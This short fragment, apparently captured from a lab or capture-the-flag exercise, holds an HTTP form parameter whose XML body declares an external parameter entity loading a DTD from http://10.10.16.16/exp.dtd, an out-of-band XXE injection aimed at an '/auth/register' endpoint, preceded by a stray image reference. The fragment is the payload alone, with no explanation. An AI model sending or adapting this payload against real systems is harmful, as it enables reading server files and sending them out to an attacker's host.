 manage_api=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % ext SYSTEM "http://10.10.16.16/exp.dtd"> %ext;]><root><method>POST</method><uri>/auth/register</uri><user><username>1</username><password>1</password></user></root>